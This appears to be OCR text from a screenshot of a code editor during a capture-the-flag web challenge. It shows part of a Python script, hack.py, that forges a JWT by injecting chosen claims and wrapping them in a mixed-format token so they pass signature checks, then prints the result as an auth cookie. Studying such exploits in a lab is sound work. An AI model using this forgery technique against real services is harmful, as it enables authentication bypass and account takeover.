 Applications Places System
File Edit Selection View Go Run ··· chall
EXPLORER ··· haproxy.cfg hack.py 1
CHALL hack.py > ...
challenge
app
api
json
__init__.py
routes.py
main
static
templates
__init__.py
routes.py
middleware
__init__.py
config.py
run.py
conf
haproxy.cfg
requirements.txt
supervisord.conf
uwsgi.ini
build_docker.sh
Dockerfile
hack.py 1
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
27
28 # Payload is relevant
29 parsed_payload = loads(base64url_decode(payload))
30 print(f"[+] Decoded payload: {parsed_payload}")
31
32 # Processing of the user input and inject new claims
33 try:
34     claims = args.claim.split(",")
35     for c in claims:
36         key, value = c.split("=")
37         parsed_payload[key.strip()] = value.strip()
38 except:
39     print("[-] Given claims are not in a valid format")
40     exit(1)
41
42 # merging. Generate a new payload
43 print(f'[+] Inject new "fake" payload: {parsed_payload}')
44 fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
45 print(f'[+] Fake payload encoded: {fake_payload}\n')
46
47 # Create a new JWT Web Token
48 new_payload = '{"  ' + header + '.' + fake_payload + '.":"","protected":"' + \
49     header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
50 print(f'[+] New token:\n {new_payload}\n')
51 print(
52     f'Example (HTTP-Cookie):\n------------------------------\nauth={new_payload}')
53
0 1 0 Ln 27, Col 1 Spaces: 4 UTF-8 MagicPython 3.11.2 64-bit Prettier
Menu /bin/bash [Mozilla Firefox] [Burp Suite Professio... hack.py - chall - Visual...